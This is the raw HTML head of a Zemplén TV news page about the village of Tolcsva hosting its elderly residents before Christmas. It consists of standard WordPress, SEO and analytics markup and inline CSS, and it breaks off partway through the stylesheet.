

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/
body_size: 17134
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Az időseket vendégelték meg Tolcsván - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Ünnepi műsorral és közös vacsorával vendégelték meg a falu idősebb lakosait Tolcsván. Az önkormányza"/>
<meta property="og:url" content="http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Az időseket vendégelték meg Tolcsván - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Az időseket vendégelték meg Tolcsván - Zemplén TV" />
	<meta property="og:description" content="Ünnepi műsorral és közös vacsorával vendégelték meg a falu idősebb lakosait Tolcsván. Az önkormányzat minden éven karácsony közeledtével megrendezi közösségi programját, melynek során kötetlen beszélgetésre és komolyabb témákra is lehetőség adódik. Így volt ez legutóbb is, amikor a polgármesteren kívül a térség országgyűlési képviselője is köszöntette az egybegyűlteket. Dr. Hörcsik Richárd beszámolt az elmúlt egy &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2014-12-31T20:38:26+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/","url":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/","name":"Az időseket vendégelték meg Tolcsván - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-12-31T20:38:26+00:00","dateModified":"2014-12-31T20:38:26+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Az időseket vendégelték meg Tolcsván"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/49885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=49885' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Faz-idoseket-vendegeltek-meg-tolcsvan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Faz-idoseket-vendegeltek-meg-tolcsvan%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Az időseket vendégelték meg Tolcsván" />
<meta property="og:url" content="http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/" />
<meta property="og:description" content="Ünnepi műsorral és közös vacsorával vendégelték meg a falu idősebb lakosait Tolcsván. Az önkormányzat minden éven karácsony közeledtével megrendezi közösségi programját, melynek során kötetlen beszélgetésre és komolyabb témákra is lehetőség adódik. Így volt ez legutóbb is, amikor a polgármesteren kívül a térség országgyűlési képviselője is köszöntette az egybegyűlteket. Dr. Hörcsik Richárd beszámolt az elmúlt egy &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
